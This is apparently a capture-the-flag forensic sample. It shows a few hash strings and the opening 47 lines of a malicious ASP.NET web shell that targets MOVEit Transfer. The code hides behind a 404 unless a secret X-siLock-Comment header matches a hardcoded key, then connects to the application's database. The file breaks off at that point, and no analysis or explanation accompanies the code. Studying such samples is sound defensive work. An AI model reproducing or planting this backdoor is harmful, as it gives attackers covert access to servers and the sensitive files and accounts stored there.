 0a440e9d9f24665993dc50c2
0a9196ad368314f2291aabe455cf8
00ab41bda3fede0713385de22b84
0aca454237509e232edf551a95018
0bac8b836859dc38d85e70e16a7b
home > kali > Downloads > huntress-ctf > human2.aspx_iocs > 0a440e9d9f24665993dc50c2ca87fcba6a2df273f6df8c18ba6d9529541fef7a
1 <%@ Page Language="C#" %>
2
3 <%@ Import Namespace="MOVEit.DMZ.ClassLib" %>
4 <%@ Import Namespace="MOVEit.DMZ.Application.Contracts.Infrastructure.Data" %>
5 <%@ Import Namespace="MOVEit.DMZ.Application.Files" %>
6 <%@ Import Namespace="MOVEit.DMZ.Cryptography.Contracts" %>
7 <%@ Import Namespace="MOVEit.DMZ.Core.Cryptography" %>
8 <%@ Import Namespace="MOVEit.DMZ.Application.Contracts.FileSystem" %>
9 <%@ Import Namespace="MOVEit.DMZ.Core" %>
10 <%@ Import Namespace="MOVEit.DMZ.Core.Data" %>
11 <%@ Import Namespace="MOVEit.DMZ.Application.Users" %>
12 <%@ Import Namespace="MOVEit.DMZ.Application.Contracts.Users.Enum" %>
13
14 <%@ Import Namespace="MOVEit.DMZ.Application.Contracts.Users" %>
15 <%@ Import Namespace="System.IO" %>
16 <%@ Import Namespace="System.IO.Compression" %>
17
18 <script runat="server">
19 private Object connectDB() {
20     var MySQLConnect = new DbConn(SystemSettings.DatabaseSettings());
21     bool flag = false;
22     string text = null;
23     flag = MySQLConnect.Connect();
24     if (!flag) {
25         return text;
26     }
27     return MySQLConnect;
28 }
29 private Random random = new Random();
30 public string RandomString(int length) {
31     const string chars = "abcdefghijklmnopqrstuvwxyz0123456789";
32     return new string(Enumerable.Repeat(chars, length).Select(s => s[random.Next(s.Length)]).ToArray());
33 }
34 protected void Page_load(object sender, EventArgs e) {
35     var pass = Request.Headers["X-siLock-Comment"];
36     if (!String.Equals(pass, "ea422590-f3fd-4447-abd5-a9754bb709e7")) {
37         Response.StatusCode = 404;
38         return;
39     }
40     Response.AppendHeader("X-siLock-Comment", "comment");
41     var instid = Request.Headers["X-siLock-Step1"];
42     string x = null;
43     DbConn MySQLConnect = null;
44     var r = connectDB();
45     if (r is String) {
46         Response.Write("OpenConn: Could not connect to DB: " + r);
47         return;